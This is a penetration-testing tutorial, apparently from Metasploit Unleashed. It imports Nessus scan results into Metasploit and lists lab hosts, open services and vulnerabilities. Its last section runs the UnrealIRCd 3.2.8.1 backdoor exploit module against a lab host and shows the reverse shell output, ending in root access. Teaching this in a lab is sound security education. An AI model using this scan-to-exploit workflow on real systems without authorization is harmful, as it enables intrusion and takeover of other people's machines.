Working with Nessus
a11y.text Working with NessusWhat is Nessus?
a11y.text What is Nessus?Nessus is a well-known and popular vulnerability scanner that is free for personal, non-commercial use that was first released in 1998 by Renaurd Deraison and currently published by Tenable Network Security. There is also a spin-off project of Nessus 2, named OpenVAS, that is published under the GPL. Using a large number of vulnerability checks, called plugins in Nessus, you can identify a large number of well-known vulnerabilities. Metasploit will accept vulnerability scan result files from both Nessus and OpenVAS in the nbe file format.

Let’s walk through the process. First we complete a scan from Nessus:
Nessus Console | Metasploit Unleashed
Upon completion of a vulnerability scan, we save our results in the nbe format and then start msfconsole. Next, we need to import the results into the Metasploit Framework. Let’s look at the help command.
msf > help

...snip...

Database Backend Commands
=========================
    Command        Description
    -------        -----------
    creds          List all credentials in the database
    db_connect     Connect to an existing database
    db_disconnect  Disconnect from the current database instance
    db_export      Export a file containing the contents of the database
    db_import      Import a scan result file (filetype will be auto-detected)
    db_nmap        Executes nmap and records the output automatically
    db_status      Show the current database status
    hosts          List all hosts in the database
    loot           List all loot in the database
    notes          List all notes in the database
    services       List all services in the database
    vulns          List all vulnerabilities in the database
    workspace      Switch between database workspaces

msf >
Let’s go ahead and import the nbe results file by issuing the db_import command followed by the path to our results file.
msf > db_import /root/Nessus/nessus_scan.nbe

[*] Importing 'Nessus NBE Report' data
[*] Importing host 172.16.194.254
[*] Importing host 172.16.194.254
[*] Importing host 172.16.194.254
[*] Importing host 172.16.194.2
[*] Importing host 172.16.194.2
[*] Importing host 172.16.194.2
...snip...
[*] Importing host 172.16.194.1
[*] Importing host 172.16.194.1
[*] Importing host 172.16.194.1
[*] Importing host 172.16.194.1
[*] Importing host 172.16.194.1
[*] Successfully imported /root/Nessus/nessus_scan.nbe
msf >
After importing the results file, we can execute the hosts command to list the hosts that are in the nbe results file.
msf > hosts

Hosts
=====

address         mac  name    os_name                                                                             os_flavor  os_sp  purpose  info  comments
-------         ---  ----    -------                                                                             ---------  -----  -------  ----  --------
172.16.194.1                 one of these operating systems : \nMac OS X 10.5\nMac OS X 10.6\nMac OS X 10.7\n                      device
172.16.194.2                 Unknown                                                                                               device
172.16.194.134               Microsoft Windows                                                                   XP         SP2    client
172.16.194.148               Linux Kernel 2.6 on Ubuntu 8.04 (hardy)\n                                                             device
172.16.194.163               Linux Kernel 3.2.6 on Ubuntu 10.04\n                                                                  device
172.16.194.165       phpcgi  Linux phpcgi 2.6.32-38-generic-pae #83-Ubuntu SMP Wed Jan 4 12:11:13 UTC 2012 i686                    device
172.16.194.172               Linux Kernel 2.6 on Ubuntu 8.04 (hardy)\n                                                             device

msf >
We see exactly what we were expecting. Next we execute the services command, which will enumerate all of the services that were detected running on the scanned system.
msf > services 172.16.194.172

Services
========

host            port   proto  name            state  info
----            ----   -----  ----            -----  ----
172.16.194.172  21     tcp    ftp             open
172.16.194.172  22     tcp    ssh             open
172.16.194.172  23     tcp    telnet          open
172.16.194.172  25     tcp    smtp            open
172.16.194.172  53     udp    dns             open
172.16.194.172  53     tcp    dns             open
172.16.194.172  69     udp    tftp            open
172.16.194.172  80     tcp    www             open
172.16.194.172  111    tcp    rpc-portmapper  open
172.16.194.172  111    udp    rpc-portmapper  open
172.16.194.172  137    udp    netbios-ns      open
172.16.194.172  139    tcp    smb             open
172.16.194.172  445    tcp    cifs            open
172.16.194.172  512    tcp    rexecd          open
172.16.194.172  513    tcp    rlogin          open
172.16.194.172  514    tcp    rsh             open
172.16.194.172  1099   tcp    rmi_registry    open
172.16.194.172  1524   tcp                    open
172.16.194.172  2049   tcp    rpc-nfs         open
172.16.194.172  2049   udp    rpc-nfs         open
172.16.194.172  2121   tcp    ftp             open
172.16.194.172  3306   tcp    mysql           open
172.16.194.172  5432   tcp    postgresql      open
172.16.194.172  5900   tcp    vnc             open
172.16.194.172  6000   tcp    x11             open
172.16.194.172  6667   tcp    irc             open
172.16.194.172  8009   tcp    ajp13           open
172.16.194.172  8787   tcp                    open
172.16.194.172  45303  udp    rpc-status      open
172.16.194.172  45765  tcp    rpc-mountd      open
172.16.194.172  47161  tcp    rpc-nlockmgr    open
172.16.194.172  50410  tcp    rpc-status      open
172.16.194.172  52843  udp    rpc-nlockmgr    open
172.16.194.172  55269  udp    rpc-mountd      open
Finally, and most importantly, the vulns command will list all of the vulnerabilities that were reported by Nessus and recorded in the results file. Issuing help vulns will provide us with this command’s many options. We will filter our search by port number to lighten the output of the command.
msf > help vulns
Print all vulnerabilities in the database

Usage: vulns [addr range]

  -h,--help             Show this help information
  -p,--port >portspec>  List vulns matching this port spec
  -s >svc names>        List vulns matching these service names
  -S,--search           Search string to filter by
  -i,--info             Display Vuln Info

Examples:
  vulns -p 1-65536          # only vulns with associated services
  vulns -p 1-65536 -s http  # identified as http on any port

msf >
msf > vulns -p 139
[*] Time: 2012-06-15 18:32:26 UTC Vuln: host=172.16.194.134 name=NSS-11011 refs=NSS-11011
[*] Time: 2012-06-15 18:32:23 UTC Vuln: host=172.16.194.172 name=NSS-11011 refs=NSS-11011

msf > vulns -p 22
[*] Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.148 name=NSS-10267 refs=NSS-10267
[*] Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.148 name=NSS-22964 refs=NSS-22964
[*] Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.148 name=NSS-10881 refs=NSS-10881
[*] Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.148 name=NSS-39520 refs=NSS-39520
[*] Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.163 name=NSS-39520 refs=NSS-39520
[*] Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.163 name=NSS-25221 refs=NSS-25221
[*] Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.163 name=NSS-10881 refs=NSS-10881
[*] Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.163 name=NSS-10267 refs=NSS-10267
[*] Time: 2012-06-15 18:32:25 UTC Vuln: host=172.16.194.163 name=NSS-22964 refs=NSS-22964
[*] Time: 2012-06-15 18:32:24 UTC Vuln: host=172.16.194.172 name=NSS-39520 refs=NSS-39520
[*] Time: 2012-06-15 18:32:24 UTC Vuln: host=172.16.194.172 name=NSS-10881 refs=NSS-10881
[*] Time: 2012-06-15 18:32:24 UTC Vuln: host=172.16.194.172 name=NSS-32314 refs=CVE-2008-0166,BID-29179,OSVDB-45029,CWE-310,NSS-32314
[*] Time: 2012-06-15 18:32:24 UTC Vuln: host=172.16.194.172 name=NSS-10267 refs=NSS-10267
[*] Time: 2012-06-15 18:32:24 UTC Vuln: host=172.16.194.172 name=NSS-22964 refs=NSS-22964

msf > vulns 172.16.194.172 -p 6667
[*] Time: 2012-06-15 18:32:23 UTC Vuln: host=172.16.194.172 name=NSS-46882 refs=CVE-2010-2075,BID-40820,OSVDB-65445,NSS-46882
[*] Time: 2012-06-15 18:32:23 UTC Vuln: host=172.16.194.172 name=NSS-11156 refs=NSS-11156
[*] Time: 2012-06-15 18:32:23 UTC Vuln: host=172.16.194.172 name=NSS-17975 refs=NSS-17975
msf >
Let’s pick the CVE associated with port 6667 found by Nessus and see if Metasploit has anything on that. We’ll issue the search command from msfconsole followed by the CVE number.
msf > search cve:2010-2075

Matching Modules
================

   Name                                        Disclosure Date  Rank       Description
   ----                                        ---------------  ----       -----------
   exploit/unix/irc/unreal_ircd_3281_backdoor  2010-06-12       excellent  UnrealIRCD 3.2.8.1 Backdoor Command Execution


msf >
We see Metasploit has a working module for this vulnerability. The next step is to use the module, set the appropriate options, and execute the exploit.
msf  exploit(unreal_ircd_3281_backdoor) > exploit

[*] Started reverse double handler
[*] Connected to 172.16.194.172:6667...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
    :irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Q4SefN7pIVSQUL2F;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Q4SefN7pIVSQUL2F\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (172.16.194.163:4444 -> 172.16.194.172:35941) at 2012-06-15 15:08:51 -0400

ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:d1:62:80
          inet addr:172.16.194.172  Bcast:172.16.194.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fed1:6280/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:290453 errors:0 dropped:0 overruns:0 frame:0
          TX packets:402340 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:41602322 (39.6 MB)  TX bytes:344600671 (328.6 MB)
          Interrupt:19 Base address:0x2000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:774 errors:0 dropped:0 overruns:0 frame:0
          TX packets:774 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:343253 (335.2 KB)  TX bytes:343253 (335.2 KB)

id
uid=0(root) gid=0(root)
As you can see, importing Nessus scan results into Metasploit is a powerful feature. This demonstrates the versatility of the Framework, and some of the possibilities for integration with 3rd party tools such as Nessus.